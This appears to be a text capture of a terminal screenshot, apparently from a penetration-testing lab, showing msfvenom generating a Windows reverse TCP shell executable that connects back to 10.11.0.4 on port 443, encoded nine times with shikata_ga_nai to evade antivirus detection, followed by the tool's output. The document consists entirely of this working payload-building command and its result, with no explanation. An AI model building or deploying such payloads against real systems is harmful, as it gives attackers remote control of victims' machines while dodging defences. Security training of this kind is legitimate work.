 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e
x86/shikata_ga_nai -i 9 -o shell_reverse_msf_encoded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 73802 bytes
Saved as: shell_reverse_msf_encoded.exe